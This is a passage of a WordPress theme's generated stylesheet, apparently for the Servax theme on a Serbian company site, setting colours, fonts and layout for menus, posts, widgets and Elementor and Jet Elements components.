li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a {color: #2e3192;background-color: #f7f7f7;}@media (max-width: 767px) {.main-navigation .menu li > a:hover,.main-navigation .menu i.menu-hover > a,.main-navigation .menu li.current_page_item > a,.main-navigation .menu li.current_page_ancestor > a,.main-navigation .menu li.current-menu-item > a,.main-navigation .menu li.current-menu-ancestor > a {color: #2e3192;background-color: #f7f7f7;}.main-navigation .menu li {border-color: #f7f7f7;}}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #8d8d8d;}.invert .menu-toggle:not(:hover) .menu-toggle-inner {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner {background-color: #2e3192;}.jet-mobile-menu-toggle-button {background-color: #2e3192;color: #ffffff;}/* ##Menu-item desc */.menu-item__desc,.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #8d8d8d;}.invert .menu > li > a > .menu-item__desc,.invert .jet-menu-item-desc.top-level-desc {color: #ffffff;}/* #Footer Menu */.footer-menu a {color: #0cb1ec}.footer-menu a:hover,.footer-menu li.current-menu-item a,.footer-menu li.current_page_item a {color: #515151}.invert .footer-menu a {color: #ffffff;}.invert .footer-menu a:hover,.invert .footer-menu li.current-menu-item a,.invert .footer-menu li.current_page_item a {color: #0cb1ec}/* #Top Menu */.top-panel__menu li.current-menu-item a,.top-panel__menu li.current_page_item a {color: #0cb1ec}.invert .top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #0cb1ec}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label {background-color: #2e3192;color: #ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Raleway, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #8d8d8d;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #0c86f2;background-color: #0c86f2;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(12,134,242,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Raleway, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(12,134,242,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(12,134,242,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 700;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}@media (min-width: 1200px) {.post-format-link { font-size: 40px; }}/* #Related Posts */.related-posts .entry-title {font-size: 22px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Raleway, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Raleway, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #515151;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #0c86f2;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 800;font-size: 19px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #515151;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://staltek.rs/wp-content/themes/servax/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}.invert .breadcrumbs__title .page-title,.invert .breadcrumbs__wrap .breadcrumbs__item,.invert .breadcrumbs__wrap .breadcrumbs__item-link{color: #515151;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #283036;}.site-description {}.footer-area-wrap {background-color: #283036;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #2e3192;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #2e3192;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #2e3192;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #2e3192;border-color: #2e3192;}.invert .elementor-widget .elementor-button {color: #ffffff;border-color: #2e3192;background-color: #2e3192;}.invert .elementor-widget .elementor-button:hover {color: #ffffff;background-color: #0c86f2;border-color: #0c86f2;}.elementor-button {color: #ffffff;background-color: #2e3192;border-color: #2e3192;}.elementor-button:hover {color: #ffffff;background-color: #0c86f2;border-color: #2e3192;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(21,24,121);background-color: rgb(21,24,121);}.jet-slider .jet-slider__button-wrapper .jet-slider__button--primary {background-color: #2e3192;}.jet-slider .jet-slider__button-wrapper .jet-slider__button--primary:hover {color: #2e3192;border-color: #2e3192;}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #0c86f2;border-color: #0c86f2;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #2e3192;border-color: #2e3192;}.btn-primary-transparent{color: #8d8d8d;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #2e3192;border-color: #2e3192;}.btn-grey,.invert .btn-grey {color: #8d8d8d;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #8d8d8d;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #8d8d8d;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #2e3192;}.widget_calendar tfoot a:hover:before {color: #8d8d8d;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #2e3192;}.widget_calendar tbody td a:hover {background-color: #0c86f2;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #0c86f2;background-color: #0c86f2;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #8d8d8d;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #2e3192;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #0cb1ec;}.footer-area .widget_nav_menu a:hover {color: #515151;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #0cb1ec;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 800;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.widget_rss a.rsswidget:hover {color: #0cb1ec;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #0cb1ec;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Raleway, sans-serif;letter-spacing: 0em;color: #515151;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 600;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #8d8d8d;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #2e3192;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #2e3192;}.team-container .cherry-team-filter {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #0cb1ec;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(12,134,242,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #2e3192;}.team-meta_item:before {color: rgb(210,210,210);}.single-team .team-meta_item:before {color: #2e3192;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #c5c5c5;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}.cherry-services .service-icon {color: #2e3192;}.services-container .cherry-services-filter {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.services-container .cherry-services-filter:before {background-color: #f7f7f7;}.services-container .cherry-services-filter_item.active .cherry-services-filter_link {color: #0cb1ec;}.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-services .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #2e3192;}.template-cards .service-cards-content {background-color: #f7f7f7;}.template-media-icon-bg .services-item-inner{border-color: rgb(233,233,233);}.template-media-icon-bg .services-item-inner:hover .service-icon,.template-media-icon-bg .services-item-inner:hover .title_wrap a,.template-media-icon-bg .services-item-inner:hover .content_wrap,.template-media-icon-bg .services-item-inner:hover .descr_wrap{color: #ffffff;}.template-media-icon-bg .services-item-inner:before{background-image: linear-gradient(to top, #0c86f2, rgba(12,134,242,0.5) 70%, rgba(12,134,242,0));}.template-media-icon-3 .services-item-inner {background-color: rgba(46,49,146,0.6); }.template-media-icon-3 .services-item-inner:hover {background-color:#2e3192;}.template-media-icon-2 .title_wrap {font-weight: 600;}.template-media-icon-2 .services-item .descr_wrap .service-descr {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.88;font-family: Montserrat, sans-serif;}.template-media-icon-2 .services-item .descr_wrap .service-descr {color: #8d8d8d;}.cherry-projects-wrapper,.cherry-projects-terms-wrapper,.cherry-projects-single-post,.cherry-projects-single-details-list ul li {color: #8d8d8d;}.projects-item-instance .simple-icon,.projects-item-instance .hover-content:before,.cherry-projects-single-post .featured-image a .cover,.cherry-projects-single-post .additional-image a .cover {background-color: rgba(12,134,242,0.7);}.projects-item-instance .simple-icon:hover,.cherry-projects-single-skills-list .cherry-skill-item .skill-bar span,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-projects-terms-wrapper .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #2e3192;}.projects-container .projects-item .project-entry-title,.projects-terms-container.list-layout .projects-terms-item h5 {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.projects-container .projects-item .post-terms,.cherry-projects-wrapper .projects-filters,.projects-terms-container .post-count {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.projects-container .projects-item .post-terms,.projects-terms-container .post-count {letter-spacing: 0em;}.cherry-projects-wrapper .projects-filters:before,.cherry-projects-wrapper ul.order-filters > li ul {background-color: #f7f7f7;}.cherry-projects-wrapper .projects-filters {color: #515151;}.cherry-projects-wrapper ul.projects-filters-list li.active span,.cherry-projects-wrapper ul.projects-filters-list li span:hover,.cherry-projects-wrapper ul.order-filters > li span.current,.cherry-projects-wrapper ul.order-filters > li ul.orderby-list li:hover span{color: #0cb1ec;}.projects-pagination ul.page-link li span,.projects-pagination .page-navigation span {color: #515151;background-color: #f7f7f7;}.projects-pagination ul.page-link li:hover span,.projects-pagination ul.page-link li.active span,.projects-pagination .page-navigation span:hover {color: #ffffff;background-color: #0c86f2;}.projects-container[class*="-default-2-tmpl"] .projects-item .project-entry-title,.projects-terms-container:not(.list-layout) .projects-terms-item h5 {font-style: normal;font-weight: 800;font-family: Montserrat, sans-serif;text-transform: none;letter-spacing: 0em;}.elementor-page.content-layout-fullwidth .cherry-projects-single__media,.elementor-page.content-layout-fullwidth .cherry-projects-single__header,.elementor-page.content-layout-fullwidth .cherry-projects-single__additional {max-width: 1200px;}.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar {background-color: #f7f7f7;}.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-label,.cherry-projects-single .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span em {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #c5c5c5;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:before {color: #2e3192;}.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:before,.cherry-projects-slider__instance .slider-pro .sp-arrows .sp-arrow:after {background-color: #2e3192;}/* #Tm Photo Gallery */.tm-pg_front_gallery {font-family: Montserrat, sans-serif;line-height: 1.88;color: #8d8d8d;}.tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before {background-color: #f7f7f7;}.tm-pg_front_gallery-tabs li a {color: #515151;}.tm-pg_front_gallery-tabs li.active a,.tm-pg_front_gallery-tabs li:hover a,.filter-select__list li.active a{color: #0cb1ec;}.tm_pg_gallery-item_link_show-more {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a {background-color: #2e3192;}.tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover {background-color: #0c86f2;}.tm-pg_front_gallery_container .tm_pg_gallery-item_link:before,.tm-pg_front_gallery .tm-pg_front_gallery_container .tm_pg_gallery-item_icon {background-color: rgba(12,134,242,0.6);}.tm-pg_front_gallery .tm_pg_gallery-item_title {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.tm-pg_front_gallery .tm_pg_gallery-item_counter {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;}.tm-pg_front_gallery .tm-pg_front_gallery_container .tm_pg_gallery-item_label,.lg-outer .lg-icon.lg-toogle-thumb:hover,.lg-outer .lg-icon.lg-close:hover,.lg-outer .lg-icon.lg-autoplay-button:hover,.lg-outer .lg-icon.lg-download:hover,.lg-outer .lg-icon.lg-fullscreen:hover {background-color: #2e3192;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 40px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 60px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 70px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 80px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 41px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 50px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 54px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 63px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 72px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 32px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 19px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 26px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 29px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 34px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 36px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.1;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.1;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.88;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 11px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 17px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 22px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #2e3192;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 800;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #2e3192;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #515151;}.elementor-counter .elementor-counter-title {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #515151;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(13,16,113);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #2e3192;border-color: #2e3192;}.elementor-view-stacked .elementor-icon {background-color: #2e3192;}h5.elementor-icon-box-title {font-size: 18px;}h6.elementor-icon-box-title {font-size: 16px;font-weight: 800;}.elementor-widget-icon-box .elementor-icon-box-description a {color: #515151;}.elementor-widget-icon-box .elementor-icon-box-description a:hover {color: #0cb1ec;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #c5c5c5;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #2e3192;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #515151;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #0cb1ec;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 800;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #515151;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(72,75,172);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #2e3192;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #c5c5c5;}/* ##Text Editor */.elementor-drop-cap {color: #2e3192;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #2e3192;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #2e3192;color: #2e3192;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #2e3192;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 800;font-size: 43px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 600;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Raleway, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #8d8d8d;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(12,134,242,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Raleway, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(12,134,242,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table__price-val {font-size: 50;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;}.elementor-jet-pricing-table .pricing-table__subtitle {font-size: 16;}.elementor-jet-pricing-table .pricing-feature__text {color: #ffffff;}.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {font-size: 24;color: #2e3192;}.invert .elementor-jet-pricing-table .pricing-table__title {color: #ffffff;}.invert .elementor-jet-pricing-table .pricing-table__price-val,.invert .elementor-jet-pricing-table .pricing-table__price-prefix {color: #2e3192;}.invert .elementor-jet-pricing-table .pricing-table__subtitle {color: #ffffff;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #8d8d8d;border-color: #2e3192;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #2e3192;background-color: #2e3192;}.invert .elementor-jet-pricing-table .pricing-table-button {color: #ffffff;border-color: #2e3192;background-color: #2e3192;}.invert .elementor-jet-pricing-table .pricing-table-button:hover {color: #2e3192;border-color: #2e3192;background-color: transparent;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #2e3192;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(21,24,121);background-color: rgb(21,24,121);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;color: #515151;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #2e3192;}/* ##Jet Animated Box 